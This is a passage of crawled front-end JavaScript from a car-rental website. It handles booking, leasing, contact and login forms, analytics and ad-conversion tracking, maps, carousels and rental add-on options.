Date(Date.UTC(Number.parseInt(f[0]),Number.parseInt(f[1])-1,Number.parseInt(f[2]))).toISOString(),EndDate:o,AdditionalKms:s,ZeroInsurance:n("input[name=add_zero_insurance]").prop("checked"),AdditionalDriver:n("input[name=additional_driver]").prop("checked"),ChildSeat:n("input[name=child_seat]").prop("checked"),InfantSeat:n("input[name=infant_seat]").prop("checked"),BoosterSeat:n("input[name=booster_seat]").prop("checked"),CarDelivery:n("input[name=car_delivery]").prop("checked"),ZeroDeposit:n("input[name=zero_deposit]").prop("checked"),Shield:n("input[name=shield]:checked")?.val(),AdditionalKmsPrice:n(".additional_km_resume .additional_option_sum").html()?.replace(" ",""),ZeroInsurancePrice:n(".additional_zero_insurance .additional_option_sum").html()?.replace(" ",""),AdditionalDriverPrice:n(".additional_driver .additional_option_sum").html()?.replace(" ",""),ChildSeatPrice:n(".child_seat .additional_option_sum").html()?.replace(" ",""),InfantSeatPrice:n(".infant_seat .additional_option_sum").html()?.replace(" ",""),BoosterSeatPrice:n(".booster_seat .additional_option_sum").html()?.replace(" ",""),ZeroDepositPrice:n(".zero_deposit .additional_option_sum").html()?.replace(" ",""),ShieldPrice:n(".shield .additional_option_sum").html()?.replace(" ",""),DeliveryLat:null,DeliveryLng:null,VatSum:n(".vat_preview").html().replace(" ",""),TotalSum:n(".final_sum_preview").html().replace(" ",""),FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Form:"order",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.CarDelivery&&map&&(r.DeliveryLat=marker.getPosition().lat(),r.DeliveryLng=marker.getPosition().lng()),promocode&&promocode.code&&(r.Promocode=promocode.code),u.addClass("loader"),u.attr("disabled","disabled"),t(r.Email).then(i=>{t(r.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:r.CarId,content_type:r.RentType,content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),gtag("set","user_data",{email:r.Email,phone_number:r.Phone}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){u.removeClass("loader");u.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#custom_leasing_submit").click(function(){var r=n(this),i=n("#custom_leasing_form"),u;if(!i[0].checkValidity()){i[0].reportValidity();return}i.find(".g-recaptcha-response").val().length!=0&&(u={FirstName:i.find("input[name=first_name]").val(),LastName:i.find("input[name=last_name]").val(),Phone:i.find("input[name=phone]")[0].iti.getNumber(),Email:i.find("input[name=email]").val(),Message:i.find("textarea[name=message]").val(),Form:"custom_leasing",RentType:n("input[name=rent_type]").val(),CarId:n("input[name=car_id]").val(),Recaptcha:i.find(".g-recaptcha-response").val()},r.addClass("loader"),r.attr("disabled","disabled"),t(u.Email).then(i=>{t(u.Phone).then(t=>{ttq.identify({email:i,phone_number:t}),ttq.track("SubmitForm",{contents:[{content_id:u.CarId,content_type:"custom_leasing",content_name:n("h1.title").html()}],value:"1",currency:"AED"})})}),n.ajax({url:"/System/AddOrderRequest",type:"post",data:u,success:function(n){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html(n.message);n.success?i.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):i.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");i.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){r.removeClass("loader");r.removeAttr("disabled");i.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");i.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","sendForm"))})}(),function(){n("#login_form_submit").click(function(){var i=n(this),t=n("#login_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}r={Password:t.find("input[name=password]").val(),Email:t.find("input[name=email]").val()};i.addClass("loader");i.attr("disabled","disabled");n.ajax({url:"/Identity/LoginAjax",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");n.success?document.location=n.redirectUrl:(t.find(".form__messages .message").html(n.error).addClass("form__message_style_error").removeClass("form__message_style_success"),t.find(".form__messages").removeClass("form__messages_state_inactive"))},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}})})}(),function(){n(".wa-button__link").click(function(){ym(92702886,"reachGoal","clickWhatsapp");gtag("event","clickWhatsapp");ttq.track("Contact",{contents:[{content_id:"0",content_type:"whatsapp",content_name:"whatsapp_click"}]})})}(),function(){n(".region_select").click(function(t){var r,u;t.preventDefault();var e=n(this),o=n(".selected_region").attr("data-region"),f=e.attr("data-region");return i("region",f),r=document.location.href,u=r.replace(o,f).replace(/\/page-([0-9]+)/,""),u==r?document.location.reload():document.location=u,!1})}(),function(){n(".js_popup_close").click(function(){var t=n(this);t.closest(".popup").hide()})}(),function(){var t=n(".show_more_button"),i;if(t.length!=0){i=!1;n(window).on("scroll",function(){if(window.scrollY+window.innerHeight+50>t[0].offsetTop+t[0].offsetHeight){if(i)return;i=!0;t.click();setTimeout(()=>{i=!1},2e3)}})}}(),function(){n(".contact_us_submit").click(function(){var i=n(this),t=n(this).closest(".contact_us_form"),r;if(!t[0].checkValidity()){t[0].reportValidity();return}t.find(".g-recaptcha-response").val().length!=0&&(r={FirstName:t.find("input[name=first_name]").val(),LastName:t.find("input[name=last_name]").val(),Phone:t.find("input[name=phone]")[0].iti.getNumber(),Email:t.find("input[name=email]").val(),Message:t.find("textarea[name=message]").val(),Form:"contact_us",Recaptcha:t.find(".g-recaptcha-response").val()},i.addClass("loader"),i.attr("disabled","disabled"),n.ajax({url:"/System/AddOrderRequest",type:"post",data:r,success:function(n){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html(n.message);n.success?t.find(".form__messages .message").addClass("form__message_style_success").removeClass("form__message_style_error"):t.find(".form__messages .message").removeClass("form__message_style_success").addClass("form__message_style_error");t.find(".form__messages").removeClass("form__messages_state_inactive")},error:function(){i.removeClass("loader");i.removeAttr("disabled");t.find(".form__messages .message").html("Something went wrong. Try again or contact us in another way.").addClass("form__message_style_error").removeClass("form__message_style_success");t.find(".form__messages").removeClass("form__messages_state_inactive")}}),ym(92702886,"reachGoal","reachGoal"),gtag("event","ads_conversion_Contact_Us_1"))})}(),function(){callOnWindowLoad(function(){function t(t){var u=t.closest(r),f,e;u&&(u.classList.contains(n)||(f=u.closest(i),e=f?f.querySelectorAll("."+n):[],e.length&&e.forEach(function(t){t.classList.remove(n)})),u.classList.toggle(n))}var i=".js-accordion-list",r=".js-accordion",u=".js-accordion-trigger",n="accordion_state_open";document.body.addEventListener("click",function(n){var i=n.target.closest(u);i&&t(i)})},0)}(),function(){setTimeout(()=>{var t=n("[href*='whatsapp.placeholder']");t.each((t,i)=>{var r=n(i).attr("href");r=r.replace("whatsapp.placeholder","wa.me");n(i).attr("href",r)})},5e3)}()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY
body_size: 6885
content:
"use strict";function initMap(){var e=document.querySelectorAll(".js-map"),f,t,o;if(e.length)for(f=0;f<e.length;f++){var s=function(){calculateAndDisplayRoute(l,h)},l=new google.maps.DirectionsService,h=new google.maps.DirectionsRenderer,r=e[f],a={lat:Number(r.dataset.lat),lng:Number(r.dataset.lng)},v=Number(r.dataset.zoom),y=r.dataset.icon||"default",c=r.dataset.map,u=c?document.querySelectorAll('[data-for-map="'+c+'"]'):null;if(map=new google.maps.Map(r,{center:a,zoom:v,disableDefaultUI:!0}),h.setMap(map),document.getElementById("directionsStart")&&document.getElementById("directionsStart").addEventListener("change",s),document.getElementById("directionsEnd")&&document.getElementById("directionsEnd").addEventListener("change",s),u)for(t=0;t<u.length;t++){var p={lat:Number(u[t].dataset.lat),lng:Number(u[t].dataset.lng)},i=u[t].dataset.content,w=u[t].dataset.icon||y,n=JSON.parse(JSON.stringify(balloon));markers.push(new google.maps.Marker({position:p,map:map,icon:{url:w,anchor:new google.maps.Point(7,20)}}));i&&i[0]==="{"&&(i=JSON.parse(i),n.illustration=i.image?n.illustration.replace("%image%",i.image).replace("%imageAlt%",i.imageAlt):!1,n.address=i.address?n.address.replace("%address%",i.address):!1,n.final=n.content.replace("%illustrationEl%",n.illustration?n.illustration:"").replace("%addressEl%",n.address?n.address:""));n.final&&(markers[t].infowindowContent=n.final,o=new google.maps.InfoWindow({content:null}),markers[t].addListener("click",function(){o.setContent(this.infowindowContent);o.open(map,this)}))}}}function calculateAndDisplayRoute(n,t){n.route({origin:{query:document.getElementById("directionsStart").value},destination:{query:document.getElementById("directionsEnd").value},travelMode:google.maps.TravelMode.DRIVING},function(n,i){i==="OK"?t.setDirections(n):window.alert("Directions request failed due to "+i)})}var imageCarousel,lazyload,tabs,map,markers,balloon;(function(n){n(function(){String.prototype.startsWith||(String.prototype.startsWith=function(n,t){return t=t||0,this.indexOf(n,t)===t});console.log("common.js is ready"),function(){var n=new Swiper(".js-banner-carousel",{speed:300,loop:!0,slidesPerGroup:1,slidesPerView:1,spaceBetween:20,navigation:{nextEl:".js-banner-carousel-next",prevEl:".js-banner-carousel-prev",disabledClass:"banner-carousel__control_state_disabled"},breakpoints:{768:{slidesPerView:2}}})}(),function(){callOnWindowLoad(function(){window.ftDestroyableSwiper&&window.ftDestroyableSwiper.add(".js-card-group-mobile-carousel",768,!0,{speed:600,slidesPerView:"auto",slidesPerGroup:1,allowTouch:!0,spaceBetween:0,touchReleaseOnEdges:!0,wrapperClass:"card-group__holder",slideClass:"card-group__item"})})}(),function(){var n=new Swiper(".js-default-carousel",{speed:300,loop:!0,slidesPerView:3,slidesPerGroup:1})}(),function(){var t=n(".js-carousel-prev, .js-carousel-next"),i=n(".carousel-nav");n(document).ready(function(){i.each(function(){var i=n(this).data("scope"),f=n(this).data("target"),t=n(),r,u;i&&(t=n(this).closest(i).find(f));t.length&&(r=t[0].swiper.params.slidesPerView,u=t.find(".swiper-slide").length,u<=r?n(this).css({display:"none"}):n(this).css({display:"flex"}))})});t.on("click",function(){var i=n(this).closest(".carousel-nav");if(i.length){var r=i.data("scope"),u=i.data("target"),t=n();r&&(t=n(this).closest(r).find(u));t.length&&(n(this).hasClass("js-carousel-prev")?t[0].swiper.slidePrev():t[0].swiper.slideNext())}return!1})}(),function(){callOnWindowLoad(function(){function r(r,u){var f=typeof r=="string"&&r!==""?document.querySelector(r):document.querySelectorAll(n)[0],e=u?u.closest("."+t):null;f&&f.matches(n)&&(e&&(e.classList.add(i),e.classList.remove(t)),f.classList.remove(i),f.classList.add(t),window.scrollTo(0,0))}var f=".js-content-panel-trigger",n=".content__panel",t="content__panel_state_open",i="content__panel_state_closed",u=document.querySelectorAll(n);u.length&&(r(window.location.hash),u.forEach(function(n){n.classList.add(i)}),document.addEventListener("click",function(n){var t=n.target.closest(f);t&&(n.preventDefault(),r(t.attributes.href?t.attributes.href.value:"",t))}))})}(),function(){callOnWindowLoad(function(){function i(){var i=!1;t.forEach(function(f,e){var o=f.getBoundingClientRect(),s=o.y<32,h=o.y+o.height-window.innerHeight<0;s||i||(n.href="#"+f.id,i=!0);r.classList.toggle(u,h&&e===t.length-1)});i||(n.href="")}var u="content__fixed-panel_state_hidden",r=document.querySelector(".js-booking-fixed-panel"),n=document.querySelector(".js-booking-fixed-button"),t=document.querySelectorAll(".js-booking-step");r&&n&&t.length&&(i(),window.addEventListener("scroll",function(){i()}),n.addEventListener("click",function(i){if(n.attributes.href.value===""){i.preventDefault();var u=t[t.length-1],r=u.getBoundingClientRect();return window.scrollTo(0,10+window.scrollY+r.y+r.height-window.innerHeight),!1}}))})}(),function(){var n=".js-deposit-price-toggle",t=".js-deposit-panel",i=".js-deposit-normal-price",r=".js-deposit-featured-price",u="deposit-panel__price_style_strike",f="deposit-panel__price_state_hidden";document.body.addEventListener("change",function(e){if(e.target.matches(n)){var s=e.target,o=s.closest(t),h=o?o.querySelector(i):null,c=o?o.querySelector(r):null;if(!h||!c)return;h.classList.toggle(u,s.checked);c.classList.toggle(f,!s.checked)}})}(),function(){function i(t){var u=t.find(o),f=u.children("span"),h=t.find(r),i=h.filter(":checked"),s,e;i.length?i.length>1?(s=u.data("numberLabel")||"%d% selected",f.text(s.replace("%d%",i.length))):(e=[],i.each(function(){e.push(n(this).next()[0].innerText)}),f.text(e.join(", "))):f.text(u.data("defaultLabel"))}var f=1025,e=".js-filter-group-item",r=".js-filter-group-checkbox",u=".filter-group__item",o=".filter-group__label",t="filter-group__item_state_open",s=".filter-group__list, .datepicker-container";n(document).on("click",function(i){var u=n(i.target),r=u.closest(e),o=u.closest(s),h=n("."+t);r.length||o.length?o.length||(h.not(r).removeClass(t),r.toggleClass(t)):n(window).outerWidth()>=f&&h.removeClass(t)});n(u).each(function(){i(n(this))});n(r).on("change",function(){i(n(this).closest(u))})}(),function(){function t(t){var i=t.find(r),f=t.data("mobileItems");i.each(function(t){t>+f-1&&n(this).toggleClass(u)})}var i=".filter-group",r=".filter-group__item",u="filter-group__item_state_hidden";n(document).on("click",".js-filter-group-expand",function(){var r=n(this),u=r.closest(i),f=r.data("altLabel"),e=r.text();t(u);r.data("altLabel",e);r.text(f)});t(n(i))}(),function(){function r(n,t){var i=n.closest(".form__line");t?i.addClass("form__line_state_active"):i.removeClass("form__line_state_active");n.val()?i.addClass("form__line_state_has-content"):i.removeClass("form__line_state_has-content")}var t,u,i;if(n(".js-inputmask-tel").inputmask("+9(999) 999-99-99"),n(".js-inputmask-email").inputmask({alias:"email"}),t=document.getElementById("range"),u=document.querySelectorAll(".js-datepicker"),t)var f=t.dataset.format||"yyyy-mm-dd",e=Number(t.dataset.weekStart)||0,o=new DateRangePicker(t,{autohide:!0,format:f,weekStart:e});u.length&&u.forEach(function(n){var t=n.dataset.format||"yyyy-mm-dd",i=n.dataset.minDate||null,r=n.dataset.maxDate||null,u=Number(n.dataset.weekStart)||0,f=new Datepicker(n,{autohide:!0,format:t,minDate:i,maxDate:r,weekStart:u})});i=n(".form__input, .form__textarea");i.on("focus",function(){r(n(this),!0)});i.on("blur",function(){r(n(this))});i.on("change",function(){r(n(this))});setTimeout(function(){i.each(function(){r(n(this))})},50)}(),function(){function t(){r.style.minHeight=n.clientHeight+"px";i.style.top=n.clientHeight+"px";i.style.maxHeight=window.innerHeight-n.clientHeight+"px"}var n=document.querySelector(".header"),r=document.querySelector(".page__header"),i=document.querySelector(".page__slide-nav"),u=document.querySelectorAll("img");n&&n.classList.contains("header_type_profile")||(t(),window.addEventListener("resize",function(){t()}),u.forEach(function(n){n.addEventListener("load",function(){t()})}))}(),function(){function t(){n(window).innerWidth()>=1025?i.each(function(){var t=n(this),i=t.closest(".illust-panel"),r=i.find(".illust-panel__container");r.css("minHeight",t[0].offsetHeight)}):n(".illust-panel__container").css("minHeight","")}var i=n(".js-illust-panel-content");t();n(window).on("resize",function(){t()})}();imageCarousel=function(){var t=n(".js-image-carousel");t.each(function(n,t){if(!t.swiper)var i=new Swiper(t,{observeParents:!0,speed:300,loop:!0,slidesPerView:1,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".image-carousel__pagination",type:"bullets",bulletClass:"image-carousel__bullet",bulletActiveClass:"image-carousel__bullet_state_active",clickable:!0}})})};imageCarousel(),function(){function o(n,t){var i={input:n};if(t.containerSelector)return i.container=n.closest(t.containerSelector),t.labelSelector&&(i.label=i.container.querySelector(t.labelSelector)),t.imageSelector&&(i.image=i.container.querySelector(t.imageSelector)),t.listSelector&&(i.list=i.container.querySelector(t.listSelector)),t.itemSelector&&(i.inputItem=n.closest(t.itemSelector)),t.infoScopeSelector&&(i.infoScope=n.closest(t.infoScopeSelector),t.titleSelector&&(i.title=i.infoScope.querySelector(t.titleSelector)),t.noteSelector&&(i.note=i.infoScope.querySelector(t.noteSelector))),i}function n(n,t){return t?{elements:o(t,n),settings:n}:n}function t(n){if(n){var t=n.src;t&&typeof t=="string"&&t.match("http")&&window.URL.revokeObjectURL(t)}}function s(n){for(var u=n.elements.input,i=u.files,f=u.dataset.maxMb*1048576,r=new DataTransfer,t=0;t<i.length;t++)i[t].size<=f&&r.items.add(i[t]);r.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):n.elements.input.files=r.files}function i(n,t,i){var u=n.elements.input.files,f=new DataTransfer,e=u.length-1,r;if(t==="all")n.elements.input.value="",n.elements.input.cachedFiles=null;else if(u.length){for(i&&i!==0?i===-1&&(i=t):i=e,r=0;r<u.length;r++)(r<t||r>i)&&f.items.add(u[r]);f.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):(n.elements.input.files=f.files,n.elements.input.cachedFiles=f.files)}}function h(n){var t;if(n.elements.input.cachedFiles){var u=n.elements.input,r=u.files,i=new DataTransfer;for(t=0;t<n.elements.input.cachedFiles.length;t++)i.items.add(n.elements.input.cachedFiles[t]);for(t=0;t<r.length;t++)i.items.add(r[t]);n.elements.input.files=i.files}}function r(n,i,r){var f=n.elements.container.querySelectorAll(n.settings.itemSelector),o=f.length-2,e=f.length,u;if(i==="all")for(u=0;u<e-1;u++)t(f[u].querySelector(n.settings.imageSelector)),f[u].remove();else if(f.length)for(r&&r!==0?r===-1&&(r=i):r=o,u=0;u<e;u++)u>=i&&u<=r&&(t(f[u].querySelector(n.settings.imageSelector)),f[u].remove())}function c(n){var s=n.settings.itemTemplate,h=n.elements.input,u=h.files,t,f,i,e,o;for(r(n,"all"),n.elements.inputItem.remove(),t=0;t<u.length;t++)f=u[t].type,f&&f.match("video")?(e=document.createElement("DIV"),i=document.createDocumentFragment(),e.innerHTML=n.settings.itemVideoTemplate,i.appendChild(e.childNodes[0])):(o=window.URL.createObjectURL(u[t]),i=elFromString(s.replace("%src%",o))),n.elements.list.appendChild(i);n.elements.list.appendChild(n.elements.inputItem)}function l(n,i){var r=window.URL.createObjectURL(n[0]);t(i.elements.image);i.elements.image.src=r}function u(t,r,u){var f=n(t,r),a,e,o;!u&&f.elements.input.value&&f.elements.input.dataset.maxMb&&s(f);!u&&f.elements.input.value&&h(f);!u&&f.elements.input.value&&f.elements.input.dataset.maxFiles&&(a=Number(f.elements.input.dataset.maxFiles),f.elements.input.files.length>a&&i(f,a));f.elements.input.value?(e=f.elements.input.files,f.elements.input.cachedFiles=e,f.elements.label&&(o=e[0].name,e.length>1&&(o+=f.settings.andMoreLabelText,o=o.replace("%num%",e.length-1)),f.elements.label.innerText=o),u||f.settings.type!=="image"||c(f),!u&&f.settings.hasFilesClass&&f.elements.input.classList.add(f.settings.hasFilesClass),f.settings.maxFilesClass&&f.elements.input.dataset.maxFiles&&(f.elements.input.dataset.maxFiles<=e.length?f.elements.input.classList.add(f.settings.maxFilesClass):f.elements.input.classList.remove(f.settings.maxFilesClass))):(f.elements.input.cachedFiles=null,f.elements.label&&(f.elements.label.innerText=f.elements.input.dataset.defaultLabel),f.settings.hasFilesClass&&f.elements.input.classList.remove(f.settings.hasFilesClass),f.elements.input.dataset.maxFiles&&f.elements.input.classList.remove(f.settings.maxFilesClass));u||f.settings.type!=="image-single"||f.elements.image&&l(f.elements.input.files,f)}function f(n){r(n,"all");i(n,"all");u(n)}function a(t,i){var r=t.closest(i.containerSelector),u=r.querySelector(i.inputSelector),e=n(i,u);f(e)}function v(t,f){for(var h=t.closest(f.containerSelector),l=h.querySelector(f.inputSelector),c=h.querySelectorAll(f.removeSelector),o=null,s=n(f,l),e=0;e<c.length;e++)if(c[e]===t){o=e;break}r(s,o,-1);i(s,o,-1);u(s,null,!0)}function e(n,t,i){var r=t,u=!0;return r.match("%quantity%")&&(n.elements.input.dataset.maxFiles&&n.settings.quantityTemplate?(r=r.replace("%quantity%",n.settings.quantityTemplate).replace("%num%",n.elements.input.dataset.maxFiles),u=!1):r=r.replace("%quantity%","")),r.match("%size%")&&(n.elements.input.dataset.maxMb&&n.settings.sizeTemplate?(r=r.replace("%size%",n.settings.sizeTemplate).replace("%num%",n.elements.input.dataset.maxMb),u=!1):r=r.replace("%size%","")),r.match("%formats%")&&(n.elements.input.accept?(r=r.replace("%formats%",n.elements.input.accept.replace(/,/gi,", ")),u=!1):r=r.replace("%formats%","")),u&&i?"":r}function y(n){var t=document.querySelectorAll(n.inputSelector);t.forEach(function(t){var u=t.closest(n.containerSelector),i,r;n.labelSelector&&!t.datasetDefaultLabel&&(i=u.querySelector(n.labelSelector),r=n.defaultLabel||i.innerText.trim(),t.dataset.defaultLabel=r);n.maxFiles&&!t.dataset.maxFiles&&(t.dataset.maxFiles=n.maxFiles);n.maxMB&&!t.dataset.maxMb&&(t.dataset.maxMb=n.maxMB);t.fileInputSettings=n})}function p(n){document.body.addEventListener("change",function(t){t.target.matches(n.inputSelector)&&u(n,t.target)})}function w(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.resetSelector);i&&a(i,n)})}function b(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.removeSelector);i&&v(i,n)})}function k(t){var i=t.inputSelector?document.querySelectorAll(t.inputSelector):[];i.length&&i.forEach(function(i){var r=n(t,i);r.elements.title&&r.settings.titleTemplate&&(r.elements.title.innerText=e(r,r.settings.titleTemplate));r.elements.note&&r.settings.noteTemplate&&(r.elements.note.innerText=e(r,r.settings.noteTemplate,!0))})}function d(n){y(n);p(n);k(n);n.resetSelector&&w(n);n.removeSelector&&b(n)}window.resetFileInput=function(t){var i=n(t.fileInputSettings,t);f(i)};callOnWindowLoad(function(){d({type:"image-single",inputSelector:".js-image-input",resetSelector:".js-image-reset",containerSelector:".image-file",imageSelector:".image-file__image",hasFilesClass:"image-file__input_state_has-files"})},0)}();lazyload=function(){var n=new LazyLoad({elements_selector:".lazyload",class_applied:"lazyload_applied",class_loading:"lazyload_loading",class_loaded:"lazyload_loaded",class_error:"lazyload_error",class_entered:"lazyload_entered",class_exited:"lazyload_exited"});setTimeout(function(){document.querySelectorAll(".lazyload").forEach(function(n){n.addEventListener("load",function(){typeof this.dataset["data-object-fit"]=="string"&&this.dataset["ll-status"]==="loaded"&&objectFitPolyfill(this)});n.addEventListener("lazybeforeunveil",function(n){var t=n.target.getAttribute("data-bg");t&&(n.target.style.backgroundImage="url("+t+")")})})},300)};lazyload(),function(){var n=new Swiper(".js-logo-carousel",{speed:300,loop:!1,slidesPerView:"auto",spaceBetween:10,freeMode:!1,navigation:{nextEl:".js-logo-carousel-next",prevEl:".js-logo-carousel-prev",disabledClass:"logo-carousel__control_state_disabled"}})}(),function(){n(".js-modal").fancybox({touch:!1})}(),function(){function i(){function r(){n(window).outerWidth()>=u?(i.each(function(){var i=n(this).find(".nav__item");i.css("width","");i.length&&i.each(function(i){var r=n(this).innerWidth();typeof t[i]!="undefined"?t[i]<r&&(t[i]=r):t[i]=r})}),i.each(function(){var i=n(this).find(".nav__item");i.length&&i.each(function(i){n(this).innerWidth(t[i])})})):i.each(function(){var t=n(this).find(".nav__item");t.css("width","")})}var i=n(".js-nav-equal-group"),t=[],u=1025;r();n(window).on("resize",function(){r()})}setTimeout(function(){i()},100);var t=".js-nav-mobile-parent",r="nav__item_state_open",u=n(t),f=u.find(".nav__parent-trigger");f.on("click",function(){console.log("a");var i=n(this),u=i.closest(t);u.toggleClass(r)})}(),function(){}(),function(){var t,i,r,u=document.querySelectorAll(".photo-carousel-group__nav-slide");document.querySelectorAll(".js-photo-carousel-nav").length&&(i=new Swiper(".js-photo-carousel-nav",{speed:300,slidesPerView:"auto",slidesPerGroup:1,spaceBetween:10,normalizeSlideIndex:!1,navigation:{nextEl:".js-photo-carousel-group-next",prevEl:".js-photo-carousel-group-prev",disabledClass:"photo-carousel-group__control_state_disabled"},on:{init:function(){var n=this;setTimeout(function(){n.update()},300)}}}));i&&(t=new Swiper(".js-photo-carousel-main",{speed:300,effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,slidesPerGroup:1,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),n(".swiper-slide").show(),r=new Swiper(".js-photo-carousel-main-standalone",{speed:300,effect:"slide",fadeEffect:null,slidesPerView:1.175,slidesPerGroup:1,spaceBetween:12,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}},breakpoints:{1025:{effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,spaceBetween:0}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),r&&document.querySelectorAll(".js-photo-carousel-main-standalone").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}));u.length&&u.forEach(function(n){n.addEventListener("click",function(){var r=n.closest(".swiper"),u=r.querySelectorAll(".swiper-slide"),i=0;u.forEach(function(t,r){t===n&&(i=r)});t.slideTo(i)});var i=n.querySelector("img");i&&i.addEventListener("load",function(){t.update()})})}(),function(){var n=new Swiper(".js-price-group-carousel",{wrapperClass:"price-group__holder",slideClass:"price-group__col",speed:300,loop:!1,slidesPerView:"auto",slidesPerGroup:1,mousewheel:{forceToAxis:!0},freeMode:{enabled:!0,sticky:!0}})}(),function(){function r(n){var r=n.closest(t);r&&r.classList.toggle(i)}var n=".js-profile-table-trigger",t=".profile-table__panel",i="profile-table__panel_state_open";document.body.addEventListener("click",function(t){var i=t.target.closest(n);i&&r(i)})}(),function(){var t=n(".js-rating-trigger");t.on("click",function(){for(var i=n(this).closest(".rating"),r=5-n(this).index(),t=1;t<6;t++)i.removeClass("rating_marks_"+t);i.addClass("rating_marks_"+r)})}(),function(){n(".js-select").select2({width:"100%",minimumResultsForSearch:-1,dropdownCssClass:":all:"});n(".js-select").on("change.select2",function(){n(this).find("option").each(function(){this.selected&&n(this).trigger("click")})})}(),function(){function t(n,t,i,r){if(n.length&&t.length&&i.length){t.removeClass("tabs__label_state_active").eq(r).addClass("tabs__label_state_active");i.removeClass("tabs__panel_state_active").eq(r).addClass("tabs__panel_state_active");var u="";"createEvent"in document?(u=document.createEvent("HTMLEvents"),u.initEvent("tabs:change")):u=new Event("tabs:change");u.activeTrigger=t.eq(r)[0];u.activeTab=i.eq(r)[0];u.activeIndex=r;n[0].dispatchEvent(u)}}function i(n,t,i){return t.index(i)}tabs=function(r){r.length&&r.each(function(){var o=n(this),u=n(this).find(".tabs__label"),f,h,s,e;if(u.length){f=n(this).find(".tabs__panel");o.data("tabsId")&&(h=n("#"+o.data("tabsId")),f=h.find(".tabs__panel"));s=u.filter(".tabs__label_state_active");e=0;s.length&&(e=i(r,u,s));f.addClass("tabs__panel_state_hidden");t(o,u,f,e);u.on("click",function(){if(!n(this).hasClass("tabs__label_state_disabled"))return e=i(r,u,n(this)),t(o,u,f,e),!1})}})};var r=n(".tabs");tabs(r)}(),function(){tippy("[data-tippy-content]",{theme:"light-border",placement:"bottom-end",offset:[0,0]})}()})})(jQuery);markers=[];balloon={content:'<div class="map-info">%illustrationEl%<div class="map-info__content">%addressEl%<\/div><\/div>',illustration:'<div class="map-info__illustration"><img class="map-info__image" src="%image%" alt="%imageAlt%"><\/div>',address:'<div class="map-info__address">%address%<\/div>',final:""}

--- FILE ---
content_type: text/javascript
request_url: https://www.yeti.ae/assets/scripts/rent.js?v=11
body_size: 3438
content:
var map;
var marker;
var promocode = { code: "", discount: 0 };
(function ($) {
    $(function () {
        'use strict';

		var dispatchSumEvent = function () {
			var event = new Event("sum_changed");
			document.dispatchEvent(event);
		};

		var parseDate = function (dateStr) {
			var dateStringSplitted = dateStr.split("-");
			return new Date(Date.UTC(Number.parseInt(dateStringSplitted[0]), Number.parseInt(dateStringSplitted[1]) - 1, Number.parseInt(dateStringSplitted[2])));
		};

		var getDateDiff = function (start, end) {
			let difference = end.getTime() - start.getTime();
			return Math.ceil(difference / (1000 * 3600 * 24));
		};


		(function add_zero_insurance() {

			var input = $("input[name=add_zero_insurance]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".additional_zero_insurance").show();
				} else {
					$(".additional_zero_insurance").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function child_seat() {

			var input = $("input[name=child_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".child_seat").show();
				} else {
					$(".child_seat").hide();
				}
				dispatchSumEvent();
			});

		})();

		(function infant_seat() {

			var input = $("input[name=infant_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".infant_seat").show();
				} else {
					$(".infant_seat").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function additional_driver() {

			var input = $("input[name=additional_driver]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".additional_driver").show();
				} else {
					$(".additional_driver").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function shield() {

			var input = $("input[name=shield]");
